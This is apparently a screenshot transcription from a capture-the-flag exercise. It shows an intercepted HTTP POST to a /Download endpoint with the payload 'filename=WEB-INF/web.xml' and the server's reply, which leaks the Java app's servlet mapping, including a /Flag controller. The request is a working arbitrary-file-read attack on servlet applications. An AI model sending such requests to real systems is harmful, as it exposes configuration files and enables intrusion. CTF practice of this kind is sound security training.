 Raw Params Headers Hex
POST /Download HTTP/1.1
Host: 843e98ac-9e92-4865-a4e2-1563ac11bfc9.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://843e98ac-9e92-4865-a4e2-1563ac11bfc9.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=591877DE2B70FB249737A26E4AF64123
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
filename=WEB-INF/web.xml
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Jul 2020 09:41:09 GMT
Content-Type: application/xml
Content-Length: 1562
Connection: close
Content-Disposition: attachment;filename=WEB-INF/web.xml
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0">
<welcome-file-list>
<welcome-file>Index</welcome-file>
</welcome-file-list>
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>